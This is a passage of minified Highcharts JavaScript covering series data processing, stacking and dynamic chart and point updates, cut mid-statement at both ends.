[a[d]]),k.updateParallelArrays(B,d));x&&r(x[0])&&c.error(14,!0,l);k.data=[];k.options.data=k.userOptions.data=a;for(d=g;d--;)f[d]&&f[d].destroy&&f[d].destroy();n&&(n.minRange=n.userMinRange);k.isDirty=l.isDirtyBox=!0;k.isDirtyData=!!f;d=!1}"point"===A.legendType&&(this.processData(),this.generatePoints());b&&l.redraw(d)},processData:function(a){var b=this.xData,d=this.yData,e=b.length;var k=0;var f=this.xAxis,g=this.options;var h=g.cropThreshold;var m=this.getExtremesFromAll||g.getExtremesFromAll,
l=this.isCartesian;g=f&&f.val2lin;var n=f&&f.isLog,t=this.requireSorting;if(l&&!this.isDirty&&!f.isDirty&&!this.yAxis.isDirty&&!a)return!1;if(f){a=f.getExtremes();var x=a.min;var u=a.max}if(l&&this.sorted&&!m&&(!h||e>h||this.forceCrop))if(b[e-1]<x||b[0]>u)b=[],d=[];else if(this.yData&&(b[0]<x||b[e-1]>u)){k=this.cropData(this.xData,this.yData,x,u);b=k.xData;d=k.yData;k=k.start;var w=!0}for(h=b.length||1;--h;)if(e=n?g(b[h])-g(b[h-1]):b[h]-b[h-1],0<e&&(void 0===p||e<p))var p=e;else 0>e&&t&&(c.error(15,
!1,this.chart),t=!1);this.cropped=w;this.cropStart=k;this.processedXData=b;this.processedYData=d;this.closestPointRange=this.basePointRange=p},cropData:function(a,b,d,c,e){var f=a.length,k=0,g=f,h;e=m(e,this.cropShoulder);for(h=0;h<f;h++)if(a[h]>=d){k=Math.max(0,h-e);break}for(d=h;d<f;d++)if(a[d]>c){g=d+e;break}return{xData:a.slice(k,g),yData:b.slice(k,g),start:k,end:g}},generatePoints:function(){var a=this.options,b=a.data,d=this.data,c,e=this.processedXData,f=this.processedYData,m=this.pointClass,
l=e.length,n=this.cropStart||0,t=this.hasGroupedData;a=a.keys;var x=[],u;d||t||(d=[],d.length=b.length,d=this.data=d);a&&t&&(this.options.keys=!1);for(u=0;u<l;u++){var w=n+u;if(t){var p=(new m).init(this,[e[u]].concat(v(f[u])));p.dataGroup=this.groupMap[u];p.dataGroup.options&&(p.options=p.dataGroup.options,g(p,p.dataGroup.options),delete p.dataLabels)}else(p=d[w])||void 0===b[w]||(d[w]=p=(new m).init(this,b[w],e[u]));p&&(p.index=w,x[u]=p)}this.options.keys=a;if(d&&(l!==(c=d.length)||t))for(u=0;u<
c;u++)u!==n||t||(u+=l),d[u]&&(d[u].destroyElements(),d[u].plotX=void 0);this.data=d;this.points=x;h(this,"afterGeneratePoints")},getXExtremes:function(a){return{min:l(a),max:n(a)}},getExtremes:function(a){var b=this.yAxis,d=this.processedXData,c=[],e=0;var f=this.xAxis.getExtremes();var k=f.min,g=f.max,m=this.requireSorting?this.cropShoulder:0,t;a=a||this.stackedYData||this.processedYData||[];f=a.length;for(t=0;t<f;t++){var x=d[t];var u=a[t];var p=(z(u)||F(u))&&(!b.positiveValuesOnly||u.length||0<
u);x=this.getExtremesFromAll||this.options.getExtremesFromAll||this.cropped||(d[t+m]||x)>=k&&(d[t-m]||x)<=g;if(p&&x)if(p=u.length)for(;p--;)z(u[p])&&(c[e++]=u[p]);else c[e++]=u}this.dataMin=l(c);this.dataMax=n(c);h(this,"afterGetExtremes")},translate:function(){this.processedXData||this.processData();this.generatePoints();var a=this.options,d=a.stacking,c=this.xAxis,e=c.categories,g=this.yAxis,f=this.points,l=f.length,t=!!this.modifyValue,n,x=this.pointPlacementToXValue(),u=z(x),p=a.threshold,w=a.startFromThreshold?
p:0,r,v=this.zoneAxis||"y",E=Number.MAX_VALUE;for(n=0;n<l;n++){var D=f[n],K=D.x;var G=D.y;var J=D.low,M=d&&g.stacks[(this.negStacks&&G<(w?0:p)?"-":"")+this.stackKey];g.positiveValuesOnly&&null!==G&&0>=G&&(D.isNull=!0);D.plotX=r=b(Math.min(Math.max(-1E5,c.translate(K,0,0,0,1,x,"flags"===this.type)),1E5));if(d&&this.visible&&M&&M[K]){var X=this.getStackIndicator(X,K,this.index);if(!D.isNull){var O=M[K];var Y=O.points[X.key]}}F(Y)&&(J=Y[0],G=Y[1],J===w&&X.key===M[K].base&&(J=m(z(p)&&p,g.min)),g.positiveValuesOnly&&
0>=J&&(J=null),D.total=D.stackTotal=O.total,D.percentage=O.total&&D.y/O.total*100,D.stackY=G,O.setOffset(this.pointXOffset||0,this.barW||0));D.yBottom=y(J)?Math.min(Math.max(-1E5,g.translate(J,0,1,0,1)),1E5):null;t&&(G=this.modifyValue(G,D));D.plotY=G="number"===typeof G&&Infinity!==G?Math.min(Math.max(-1E5,g.translate(G,0,1,0,1)),1E5):void 0;D.isInside=void 0!==G&&0<=G&&G<=g.len&&0<=r&&r<=c.len;D.clientX=u?b(c.translate(K,0,0,0,1,x)):r;D.negative=D[v]<(a[v+"Threshold"]||p||0);D.category=e&&void 0!==
e[D.x]?e[D.x]:D.x;if(!D.isNull){void 0!==Z&&(E=Math.min(E,Math.abs(r-Z)));var Z=r}D.zone=this.zones.length&&D.getZone()}this.closestPointRangePx=E;h(this,"afterTranslate")},getValidPoints:function(a,b,d){var c=this.chart;return(a||this.points||[]).filter(function(a){return b&&!c.isInsidePlot(a.plotX,a.plotY,c.inverted)?!1:d||!a.isNull})},getClipBox:function(a,b){var d=this.options,c=this.chart,e=c.inverted,f=this.xAxis,k=f&&this.yAxis;a&&!1===d.clip&&k?a=e?{y:-c.chartWidth+k.len+k.pos,height:c.chartWidth,
width:c.chartHeight,x:-c.chartHeight+f.len+f.pos}:{y:-k.pos,height:c.chartHeight,width:c.chartWidth,x:-f.pos}:(a=this.clipBox||c.clipBox,b&&(a.width=c.plotSizeX,a.x=0));return b?{width:a.width,x:a.x}:a},setClip:function(a){var b=this.chart,d=this.options,c=b.renderer,e=b.inverted,f=this.clipBox,k=this.getClipBox(a),g=this.sharedClipKey||["_sharedClip",a&&a.duration,a&&a.easing,k.height,d.xAxis,d.yAxis].join(),h=b[g],m=b[g+"m"];h||(a&&(k.width=0,e&&(k.x=b.plotSizeX+(!1!==d.clip?0:b.plotTop)),b[g+"m"]=
m=c.clipRect(e?b.plotSizeX+99:-99,e?-b.plotLeft:-b.plotTop,99,e?b.chartWidth:b.chartHeight)),b[g]=h=c.clipRect(k),h.count={length:0});a&&!h.count[this.index]&&(h.count[this.index]=!0,h.count.length+=1);if(!1!==d.clip||a)this.group.clip(a||f?h:b.clipRect),this.markerGroup.clip(m),this.sharedClipKey=g;a||(h.count[this.index]&&(delete h.count[this.index],--h.count.length),0===h.count.length&&g&&b[g]&&(f||(b[g]=b[g].destroy()),b[g+"m"]&&(b[g+"m"]=b[g+"m"].destroy())))},animate:function(a){var b=this.chart,
d=w(this.options.animation);if(a)this.setClip(d);else{var c=this.sharedClipKey;a=b[c];var e=this.getClipBox(d,!0);a&&a.animate(e,d);b[c+"m"]&&b[c+"m"].animate({width:e.width+99,x:e.x-(b.inverted?0:99)},d);this.animate=null}},afterAnimate:function(){this.setClip();h(this,"afterAnimate");this.finishedAnimating=!0},drawPoints:function(){var a=this.points,b=this.chart,d,c=this.options.marker,e=this[this.specialGroup]||this.markerGroup;var f=this.xAxis;var g=m(c.enabled,!f||f.isRadial?!0:null,this.closestPointRangePx>=
c.enabledThreshold*c.radius);if(!1!==c.enabled||this._hasPointMarkers)for(f=0;f<a.length;f++){var h=a[f];var l=(d=h.graphic)?"animate":"attr";var t=h.marker||{};var n=!!h.marker;var x=g&&void 0===t.enabled||t.enabled;var u=!1!==h.isInside;if(x&&!h.isNull){x=m(t.symbol,this.symbol);var p=this.markerAttribs(h,h.selected&&"select");d?d[u?"show":"hide"](u).animate(p):u&&(0<p.width||h.hasImage)&&(h.graphic=d=b.renderer.symbol(x,p.x,p.y,p.width,p.height,n?t:c).add(e));if(d&&!b.styledMode)d[l](this.pointAttribs(h,
h.selected&&"select"));d&&d.addClass(h.getClassName(),!0)}else d&&(h.graphic=d.destroy())}},markerAttribs:function(a,b){var d=this.options.marker,c=a.marker||{},e=c.symbol||d.symbol,f=m(c.radius,d.radius);b&&(d=d.states[b],b=c.states&&c.states[b],f=m(b&&b.radius,d&&d.radius,f+(d&&d.radiusPlus||0)));a.hasImage=e&&0===e.indexOf("url");a.hasImage&&(f=0);a={x:Math.floor(a.plotX)-f,y:a.plotY-f};f&&(a.width=a.height=2*f);return a},pointAttribs:function(a,b){var d=this.options.marker,c=a&&a.options,e=c&&
c.marker||{},f=this.color,k=c&&c.color,g=a&&a.color;c=m(e.lineWidth,d.lineWidth);var h=a&&a.zone&&a.zone.color;a=1;f=k||h||g||f;k=e.fillColor||d.fillColor||f;f=e.lineColor||d.lineColor||f;b=b||"normal";d=d.states[b];b=e.states&&e.states[b]||{};c=m(b.lineWidth,d.lineWidth,c+m(b.lineWidthPlus,d.lineWidthPlus,0));k=b.fillColor||d.fillColor||k;f=b.lineColor||d.lineColor||f;a=m(b.opacity,d.opacity,a);return{stroke:f,"stroke-width":c,fill:k,opacity:a}},destroy:function(a){var b=this,d=b.chart,e=/AppleWebKit\/533/.test(x.navigator.userAgent),
k,f,g=b.data||[],m,l;h(b,"destroy");a||u(b);(b.axisTypes||[]).forEach(function(a){(l=b[a])&&l.series&&(G(l.series,b),l.isDirty=l.forceRedraw=!0)});b.legendItem&&b.chart.legend.destroyItem(b);for(f=g.length;f--;)(m=g[f])&&m.destroy&&m.destroy();b.points=null;c.clearTimeout(b.animationTimeout);K(b,function(a,b){a instanceof E&&!a.survive&&(k=e&&"group"===b?"hide":"destroy",a[k]())});d.hoverSeries===b&&(d.hoverSeries=null);G(d.series,b);d.orderSeries();K(b,function(d,c){a&&"hcEvents"===c||delete b[c]})},
getGraphPath:function(a,b,d){var c=this,e=c.options,f=e.step,k,g=[],h=[],m;a=a||c.points;(k=a.reversed)&&a.reverse();(f={right:1,center:2}[f]||f&&3)&&k&&(f=4-f);!e.connectNulls||b||d||(a=this.getValidPoints(a));a.forEach(function(k,q){var l=k.plotX,t=k.plotY,n=a[q-1];(k.leftCliff||n&&n.rightCliff)&&!d&&(m=!0);k.isNull&&!y(b)&&0<q?m=!e.connectNulls:k.isNull&&!b?m=!0:(0===q||m?q=["M",k.plotX,k.plotY]:c.getPointSpline?q=c.getPointSpline(a,k,q):f?(q=1===f?["L",n.plotX,t]:2===f?["L",(n.plotX+l)/2,n.plotY,
"L",(n.plotX+l)/2,t]:["L",l,n.plotY],q.push("L",l,t)):q=["L",l,t],h.push(k.x),f&&(h.push(k.x),2===f&&h.push(k.x)),g.push.apply(g,q),m=!1)});g.xMap=h;return c.graphPath=g},drawGraph:function(){var a=this,b=this.options,d=(this.gappedPath||this.getGraphPath).call(this),c=this.chart.styledMode,e=[["graph","highcharts-graph"]];c||e[0].push(b.lineColor||this.color||"#cccccc",b.dashStyle);e=a.getZonesGraphs(e);e.forEach(function(e,k){var f=e[0],g=a[f],h=g?"animate":"attr";g?(g.endX=a.preventGraphAnimation?
null:d.xMap,g.animate({d:d})):d.length&&(a[f]=g=a.chart.renderer.path(d).addClass(e[1]).attr({zIndex:1}).add(a.group));g&&!c&&(f={stroke:e[2],"stroke-width":b.lineWidth,fill:a.fillGraph&&a.color||"none"},e[3]?f.dashstyle=e[3]:"square"!==b.linecap&&(f["stroke-linecap"]=f["stroke-linejoin"]="round"),g[h](f).shadow(2>k&&b.shadow));g&&(g.startX=d.xMap,g.isArea=d.isArea)})},getZonesGraphs:function(a){this.zones.forEach(function(b,d){d=["zone-graph-"+d,"highcharts-graph highcharts-zone-graph-"+d+" "+(b.className||
"")];this.chart.styledMode||d.push(b.color||this.color,b.dashStyle||this.options.dashStyle);a.push(d)},this);return a},applyZones:function(){var a=this,b=this.chart,d=b.renderer,c=this.zones,e,f,g=this.clips||[],h,l=this.graph,t=this.area,n=Math.max(b.chartWidth,b.chartHeight),x=this[(this.zoneAxis||"y")+"Axis"],u=b.inverted,p,w,r,v=!1;if(c.length&&(l||t)&&x&&void 0!==x.min){var E=x.reversed;var y=x.horiz;l&&!this.showLine&&l.hide();t&&t.hide();var z=x.getExtremes();c.forEach(function(c,k){e=E?y?
b.plotWidth:0:y?0:x.toPixels(z.min)||0;e=Math.min(Math.max(m(f,e),0),n);f=Math.min(Math.max(Math.round(x.toPixels(m(c.value,z.max),!0)||0),0),n);v&&(e=f=x.toPixels(z.max));p=Math.abs(e-f);w=Math.min(e,f);r=Math.max(e,f);x.isXAxis?(h={x:u?r:w,y:0,width:p,height:n},y||(h.x=b.plotHeight-h.x)):(h={x:0,y:u?r:w,width:n,height:p},y&&(h.y=b.plotWidth-h.y));u&&d.isVML&&(h=x.isXAxis?{x:0,y:E?w:r,height:h.width,width:b.chartWidth}:{x:h.y-b.plotLeft-b.spacingBox.x,y:0,width:h.height,height:b.chartHeight});g[k]?
g[k].animate(h):g[k]=d.clipRect(h);l&&a["zone-graph-"+k].clip(g[k]);t&&a["zone-area-"+k].clip(g[k]);v=c.value>z.max;a.resetZones&&0===f&&(f=void 0)});this.clips=g}else a.visible&&(l&&l.show(!0),t&&t.show(!0))},invertGroups:function(a){function b(){["group","markerGroup"].forEach(function(b){d[b]&&(c.renderer.isVML&&d[b].attr({width:d.yAxis.len,height:d.xAxis.len}),d[b].width=d.yAxis.len,d[b].height=d.xAxis.len,d[b].invert(a))})}var d=this,c=d.chart;if(d.xAxis){var e=D(c,"resize",b);D(d,"destroy",
e);b(a);d.invertGroups=b}},plotGroup:function(a,b,d,c,e){var f=this[a],k=!f;k&&(this[a]=f=this.chart.renderer.g().attr({zIndex:c||.1}).add(e));f.addClass("highcharts-"+b+" highcharts-series-"+this.index+" highcharts-"+this.type+"-series "+(y(this.colorIndex)?"highcharts-color-"+this.colorIndex+" ":"")+(this.options.className||"")+(f.hasClass("highcharts-tracker")?" highcharts-tracker":""),!0);f.attr({visibility:d})[k?"attr":"animate"](this.getPlotBox());return f},getPlotBox:function(){var a=this.chart,
b=this.xAxis,d=this.yAxis;a.inverted&&(b=d,d=this.xAxis);return{translateX:b?b.left:a.plotLeft,translateY:d?d.top:a.plotTop,scaleX:1,scaleY:1}},render:function(){var a=this,b=a.chart,d=a.options,c=!!a.animate&&b.renderer.isSVG&&w(d.animation).duration,e=a.visible?"inherit":"hidden",f=d.zIndex,g=a.hasRendered,m=b.seriesGroup,l=b.inverted;h(this,"render");var n=a.plotGroup("group","series",e,f,m);a.markerGroup=a.plotGroup("markerGroup","markers",e,f,m);c&&a.animate(!0);n.inverted=a.isCartesian||a.invertable?
l:!1;a.drawGraph&&(a.drawGraph(),a.applyZones());a.visible&&a.drawPoints();a.drawDataLabels&&a.drawDataLabels();a.redrawPoints&&a.redrawPoints();a.drawTracker&&!1!==a.options.enableMouseTracking&&a.drawTracker();a.invertGroups(l);!1===d.clip||a.sharedClipKey||g||n.clip(b.clipRect);c&&a.animate();g||(a.animationTimeout=t(function(){a.afterAnimate()},c));a.isDirty=!1;a.hasRendered=!0;h(a,"afterRender")},redraw:function(){var a=this.chart,b=this.isDirty||this.isDirtyData,d=this.group,c=this.xAxis,e=
this.yAxis;d&&(a.inverted&&d.attr({width:a.plotWidth,height:a.plotHeight}),d.animate({translateX:m(c&&c.left,a.plotLeft),translateY:m(e&&e.top,a.plotTop)}));this.translate();this.render();b&&delete this.kdTree},kdAxisArray:["clientX","plotY"],searchPoint:function(a,b){var d=this.xAxis,c=this.yAxis,e=this.chart.inverted;return this.searchKDTree({clientX:e?d.len-a.chartY+d.pos:a.chartX-d.pos,plotY:e?c.len-a.chartX+c.pos:a.chartY-c.pos},b,a)},buildKDTree:function(a){function b(a,c,e){var f;if(f=a&&a.length){var g=
d.kdAxisArray[c%e];a.sort(function(a,b){return a[g]-b[g]});f=Math.floor(f/2);return{point:a[f],left:b(a.slice(0,f),c+1,e),right:b(a.slice(f+1),c+1,e)}}}this.buildingKdTree=!0;var d=this,c=-1<d.options.findNearestPointBy.indexOf("y")?2:1;delete d.kdTree;t(function(){d.kdTree=b(d.getValidPoints(null,!d.directTouch),c,c);d.buildingKdTree=!1},d.options.kdNow||a&&"touchstart"===a.type?0:1)},searchKDTree:function(a,b,d){function c(a,b,d,h){var m=b.point,l=e.kdAxisArray[d%h],q=m;var t=y(a[f])&&y(m[f])?Math.pow(a[f]-
m[f],2):null;var n=y(a[g])&&y(m[g])?Math.pow(a[g]-m[g],2):null;n=(t||0)+(n||0);m.dist=y(n)?Math.sqrt(n):Number.MAX_VALUE;m.distX=y(t)?Math.sqrt(t):Number.MAX_VALUE;l=a[l]-m[l];n=0>l?"left":"right";t=0>l?"right":"left";b[n]&&(n=c(a,b[n],d+1,h),q=n[k]<q[k]?n:m);b[t]&&Math.sqrt(l*l)<q[k]&&(a=c(a,b[t],d+1,h),q=a[k]<q[k]?a:q);return q}var e=this,f=this.kdAxisArray[0],g=this.kdAxisArray[1],k=b?"distX":"dist";b=-1<e.options.findNearestPointBy.indexOf("y")?2:1;this.kdTree||this.buildingKdTree||this.buildKDTree(d);
if(this.kdTree)return c(a,this.kdTree,b,b)},pointPlacementToXValue:function(){var a=this.options.pointPlacement;"between"===a&&(a=.5);z(a)&&(a*=m(this.options.pointRange||this.xAxis.pointRange));return a}});""});M(J,"parts/Stacking.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.objectEach;p=c.Axis;var F=c.Chart,z=c.correctFloat,r=c.destroyObjectProperties,K=c.format,v=c.pick,D=c.Series;c.StackItem=function(c,n,l,b,d){var a=c.chart.inverted;this.axis=c;this.isNegative=
l;this.options=n=n||{};this.x=b;this.total=null;this.points={};this.stack=d;this.rightCliff=this.leftCliff=0;this.alignOptions={align:n.align||(a?l?"left":"right":"center"),verticalAlign:n.verticalAlign||(a?"middle":l?"bottom":"top"),y:n.y,x:n.x};this.textAlign=n.textAlign||(a?l?"right":"left":"center")};c.StackItem.prototype={destroy:function(){r(this,this.axis)},render:function(c){var n=this.axis.chart,l=this.options,b=l.format;b=b?K(b,this,n.time):l.formatter.call(this);this.label?this.label.attr({text:b,
visibility:"hidden"}):(this.label=n.renderer.label(b,null,null,l.shape,null,null,l.useHTML,!1,"stack-labels"),b={text:b,align:this.textAlign,rotation:l.rotation,padding:v(l.padding,0),visibility:"hidden"},this.label.attr(b),n.styledMode||this.label.css(l.style),this.label.added||this.label.add(c));this.label.labelrank=n.plotHeight},setOffset:function(c,n,l,b){var d=this.axis,a=d.chart;b=d.translate(d.usePercentage?100:b?b:this.total,0,0,0,1);l=d.translate(l?l:0);l=y(b)&&Math.abs(b-l);c=a.xAxis[0].translate(this.x)+
c;d=y(b)&&this.getStackBox(a,this,c,b,n,l,d);n=this.label;c=this.isNegative;b="justify"===v(this.options.overflow,"justify");if(n&&d){var g=n.getBBox(),h=a.inverted?c?g.width:0:g.width/2,e=a.inverted?g.height/2:c?-4:g.height+4;n.align(this.alignOptions,null,d);l=n.alignAttr;n.show();l.y-=e;b&&(l.x-=h,D.prototype.justifyDataLabel.call(this.axis,n,this.alignOptions,l,g,d),l.x+=h);n.alignAttr=l;n.attr({x:l.x,y:l.y});v(!b&&this.options.crop,!0)&&((a=a.isInsidePlot(n.alignAttr.x-g.width/2,n.alignAttr.y)&&
a.isInsidePlot(n.alignAttr.x+(a.inverted?c?-g.width:g.width:g.width/2),n.alignAttr.y+g.height))||n.hide())}},getStackBox:function(c,n,l,b,d,a,g){var h=n.axis.reversed,e=c.inverted;c=g.height+g.pos-(e?c.plotLeft:c.plotTop);n=n.isNegative&&!h||!n.isNegative&&h;return{x:e?n?b:b-a:l,y:e?c-l-d:n?c-b-a:c-b,width:e?a:d,height:e?d:a}}};F.prototype.getStacks=function(){var c=this,n=c.inverted;c.yAxis.forEach(function(c){c.stacks&&c.hasVisibleSeries&&(c.oldStacks=c.stacks)});c.series.forEach(function(l){var b=
l.xAxis&&l.xAxis.options||{};!l.options.stacking||!0!==l.visible&&!1!==c.options.chart.ignoreHiddenSeries||(l.stackKey=[l.type,v(l.options.stack,""),n?b.top:b.left,n?b.height:b.width].join())})};p.prototype.buildStacks=function(){var c=this.series,n=v(this.options.reversedStacks,!0),l=c.length,b;if(!this.isXAxis){this.usePercentage=!1;for(b=l;b--;)c[n?b:l-b-1].setStackedPoints();for(b=0;b<l;b++)c[b].modifyStacks()}};p.prototype.renderStackTotals=function(){var c=this.chart,n=c.renderer,l=this.stacks,
b=this.stackTotalGroup;b||(this.stackTotalGroup=b=n.g("stack-labels").attr({visibility:"visible",zIndex:6}).add());b.translate(c.plotLeft,c.plotTop);G(l,function(d){G(d,function(a){a.render(b)})})};p.prototype.resetStacks=function(){var c=this,n=c.stacks;c.isXAxis||G(n,function(l){G(l,function(b,d){b.touched<c.stacksTouched?(b.destroy(),delete l[d]):(b.total=null,b.cumulative=null)})})};p.prototype.cleanStacks=function(){if(!this.isXAxis){if(this.oldStacks)var c=this.stacks=this.oldStacks;G(c,function(c){G(c,
function(c){c.cumulative=c.total})})}};D.prototype.setStackedPoints=function(){if(this.options.stacking&&(!0===this.visible||!1===this.chart.options.chart.ignoreHiddenSeries)){var p=this.processedXData,n=this.processedYData,l=[],b=n.length,d=this.options,a=d.threshold,g=v(d.startFromThreshold&&a,0),h=d.stack;d=d.stacking;var e=this.stackKey,m="-"+e,u=this.negStacks,r=this.yAxis,t=r.stacks,x=r.oldStacks,k,A;r.stacksTouched+=1;for(A=0;A<b;A++){var B=p[A];var H=n[A];var q=this.getStackIndicator(q,B,
this.index);var f=q.key;var C=(k=u&&H<(g?0:a))?m:e;t[C]||(t[C]={});t[C][B]||(x[C]&&x[C][B]?(t[C][B]=x[C][B],t[C][B].total=null):t[C][B]=new c.StackItem(r,r.options.stackLabels,k,B,h));C=t[C][B];null!==H?(C.points[f]=C.points[this.index]=[v(C.cumulative,g)],y(C.cumulative)||(C.base=f),C.touched=r.stacksTouched,0<q.index&&!1===this.singleStacks&&(C.points[f][0]=C.points[this.index+","+B+",0"][0])):C.points[f]=C.points[this.index]=null;"percent"===d?(k=k?e:m,u&&t[k]&&t[k][B]?(k=t[k][B],C.total=k.total=
Math.max(k.total,C.total)+Math.abs(H)||0):C.total=z(C.total+(Math.abs(H)||0))):C.total=z(C.total+(H||0));C.cumulative=v(C.cumulative,g)+(H||0);null!==H&&(C.points[f].push(C.cumulative),l[A]=C.cumulative)}"percent"===d&&(r.usePercentage=!0);this.stackedYData=l;r.oldStacks={}}};D.prototype.modifyStacks=function(){var c=this,n=c.stackKey,l=c.yAxis.stacks,b=c.processedXData,d,a=c.options.stacking;c[a+"Stacker"]&&[n,"-"+n].forEach(function(g){for(var h=b.length,e,m;h--;)if(e=b[h],d=c.getStackIndicator(d,
e,c.index,g),m=(e=l[g]&&l[g][e])&&e.points[d.key])c[a+"Stacker"](m,e,h)})};D.prototype.percentStacker=function(c,n,l){n=n.total?100/n.total:0;c[0]=z(c[0]*n);c[1]=z(c[1]*n);this.stackedYData[l]=c[1]};D.prototype.getStackIndicator=function(c,n,l,b){!y(c)||c.x!==n||b&&c.key!==b?c={x:n,index:0,key:b}:c.index++;c.key=[l,n,c.index].join();return c}});M(J,"parts/Dynamics.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.defined,G=p.erase,F=p.isArray,z=p.isNumber,r=p.isObject,K=p.isString,
v=p.objectEach,D=p.splat,w=c.addEvent,n=c.animate,l=c.Axis;p=c.Chart;var b=c.createElement,d=c.css,a=c.extend,g=c.fireEvent,h=c.merge,e=c.pick,m=c.Point,u=c.Series,E=c.seriesTypes,t=c.setAnimation;c.cleanRecursively=function(a,b){var d={};v(a,function(e,g){if(r(a[g],!0)&&!a.nodeType&&b[g])e=c.cleanRecursively(a[g],b[g]),Object.keys(e).length&&(d[g]=e);else if(r(a[g])||a[g]!==b[g])d[g]=a[g]});return d};a(p.prototype,{addSeries:function(a,b,d){var c,k=this;a&&(b=e(b,!0),g(k,"addSeries",{options:a},
function(){c=k.initSeries(a);k.isDirtyLegend=!0;k.linkSeries();g(k,"afterAddSeries",{series:c});b&&k.redraw(d)}));return c},addAxis:function(a,b,d,c){var g=b?"xAxis":"yAxis",k=this.options;a=h(a,{index:this[g].length,isX:b});b=new l(this,a);k[g]=D(k[g]||{});k[g].push(a);e(d,!0)&&this.redraw(c);return b},showLoading:function(c){var g=this,h=g.options,m=g.loadingDiv,l=h.loading,q=function(){m&&d(m,{left:g.plotLeft+"px",top:g.plotTop+"px",width:g.plotWidth+"px",height:g.plotHeight+"px"})};m||(g.loadingDiv=
m=b("div",{className:"highcharts-loading highcharts-loading-hidden"},null,g.container),g.loadingSpan=b("span",{className:"highcharts-loading-inner"},null,m),w(g,"redraw",q));m.className="highcharts-loading";g.loadingSpan.innerHTML=e(c,h.lang.loading,"");g.styledMode||(d(m,a(l.style,{zIndex:10})),d(g.loadingSpan,l.labelStyle),g.loadingShown||(d(m,{opacity:0,display:""}),n(m,{opacity:l.style.opacity||.5},{duration:l.showDuration||0})));g.loadingShown=!0;q()},hideLoading:function(){var a=this.options,
b=this.loadingDiv;b&&(b.className="highcharts-loading highcharts-loading-hidden",this.styledMode||n(b,{opacity:0},{duration:a.loading.hideDuration||100,complete:function(){d(b,{display:"none"})}}));this.loadingShown=!1},propsRequireDirtyBox:"backgroundColor borderColor borderWidth borderRadius plotBackgroundColor plotBackgroundImage plotBorderColor plotBorderWidth plotShadow shadow".split(" "),propsRequireReflow:"margin marginTop marginRight marginBottom marginLeft spacing spacingTop spacingRight spacingBottom spacingLeft".split(" "),
propsRequireUpdateSeries:"chart.inverted chart.polar chart.ignoreHiddenSeries chart.type colors plotOptions time tooltip".split(" "),collectionsWithUpdate:"xAxis yAxis zAxis series colorAxis pane".split(" "),update:function(a,b,d,m){var k=this,l={credits:"addCredits",title:"setTitle",subtitle:"setSubtitle"},f,n,t,x=a.isResponsiveOptions,A=[];g(k,"update",{options:a});x||k.setResponsive(!1,!0);a=c.cleanRecursively(a,k.options);h(!0,k.userOptions,a);if(f=a.chart){h(!0,k.options.chart,f);"className"in
f&&k.setClassName(f.className);"reflow"in f&&k.setReflow(f.reflow);if("inverted"in f||"polar"in f||"type"in f){k.propFromSeries();var u=!0}"alignTicks"in f&&(u=!0);v(f,function(a,b){-1!==k.propsRequireUpdateSeries.indexOf("chart."+b)&&(n=!0);-1!==k.propsRequireDirtyBox.indexOf(b)&&(k.isDirtyBox=!0);x||-1===k.propsRequireReflow.indexOf(b)||(t=!0)});!k.styledMode&&"style"in f&&k.renderer.setStyle(f.style)}!k.styledMode&&a.colors&&(this.options.colors=a.colors);a.plotOptions&&h(!0,this.options.plotOptions,
a.plotOptions);a.time&&this.time===c.time&&(this.time=new c.Time(a.time));v(a,function(a,b){if(k[b]&&"function"===typeof k[b].update)k[b].update(a,!1);else if("function"===typeof k[l[b]])k[l[b]](a);"chart"!==b&&-1!==k.propsRequireUpdateSeries.indexOf(b)&&(n=!0)});this.collectionsWithUpdate.forEach(function(b){if(a[b]){if("series"===b){var c=[];k[b].forEach(function(a,b){a.options.isInternal||c.push(e(a.options.index,b))})}D(a[b]).forEach(function(a,e){(e=y(a.id)&&k.get(a.id)||k[b][c?c[e]:e])&&e.coll===
b&&(e.update(a,!1),d&&(e.touched=!0));!e&&d&&k.collectionsWithInit[b]&&(k.collectionsWithInit[b][0].apply(k,[a].concat(k.collectionsWithInit[b][1]||[]).concat([!1])).touched=!0)});d&&k[b].forEach(function(a){a.touched||a.options.isInternal?delete a.touched:A.push(a)})}});A.forEach(function(a){a.remove&&a.remove(!1)});u&&k.axes.forEach(function(a){a.update({},!1)});n&&k.series.forEach(function(a){a.update({},!1)});a.loading&&h(!0,k.options.loading,a.loading);u=f&&f.width;f=f&&f.height;K(f)&&(f=c.relativeLength(f,
u||k.chartWidth));t||z(u)&&u!==k.chartWidth||z(f)&&f!==k.chartHeight?k.setSize(u,f,m):e(b,!0)&&k.redraw(m);g(k,"afterUpdate",{options:a,redraw:b,animation:m})},setSubtitle:function(a){this.setTitle(void 0,a)}});p.prototype.collectionsWithInit={xAxis:[p.prototype.addAxis,[!0]],yAxis:[p.prototype.addAxis,[!1]],series:[p.prototype.addSeries]};a(m.prototype,{update:function(a,b,d,c){function g(){k.applyOptions(a);null===k.y&&h&&(k.graphic=h.destroy());r(a,!0)&&(h&&h.element&&a&&a.marker&&void 0!==a.marker.symbol&&
(k.graphic=h.destroy()),a&&a.dataLabels&&k.dataLabel&&(k.dataLabel=k.dataLabel.destroy()),k.connector&&(k.connector=k.connector.destroy()));m=k.index;f.updateParallelArrays(k,m);n.data[m]=r(n.data[m],!0)||r(a,!0)?k.options:e(a,n.data[m]);f.isDirty=f.isDirtyData=!0;!f.fixedBox&&f.hasCartesianSeries&&(l.isDirtyBox=!0);"point"===n.legendType&&(l.isDirtyLegend=!0);b&&l.redraw(d)}var k=this,f=k.series,h=k.graphic,m,l=f.chart,n=f.options;b=e(b,!0);!1===c?g():k.firePointEvent("update",{options:a},g)},remove:function(a,
b){this.series.removePoint(this.series.data.indexOf(this),a,b)}});a(u.prototype,{addPoint:function(a,b,d,c,h){var k=this.options,f=this.data,m=this.chart,l=this.xAxis;l=l&&l.hasNames&&l.names;var n=k.data,t=this.xData,x;b=e(b,!0);var u={series:this};this.pointClass.prototype.applyOptions.apply(u,[a]);var A=u.x;var p=t.length;if(this.requireSorting&&A<t[p-1])for(x=!0;p&&t[p-1]>A;)p--;this.updateParallelArrays(u,"splice",p,0,0);this.updateParallelArrays(u,p);l&&u.name&&(l[A]=u.name);n.splice(p,0,a);
